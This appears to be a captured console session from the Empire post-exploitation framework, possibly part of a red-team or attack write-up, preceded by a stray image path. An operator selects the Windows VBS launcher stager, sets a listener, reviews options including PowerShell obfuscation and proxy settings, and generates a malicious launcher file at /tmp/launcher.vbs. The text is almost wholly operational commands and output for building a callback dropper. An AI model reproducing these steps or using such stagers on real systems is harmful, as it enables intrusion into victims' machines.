 (Empire: listeners) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) > set Listener sangfor
(Empire: stager/windows/launcher_vbs) > info
Name: VBS Launcher
Description:
Generates a .vbs launcher for Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True sangfor Listener to generate stager for.
OutFile False /tmp/launcher.vbs File to output .vbs launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\PS\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs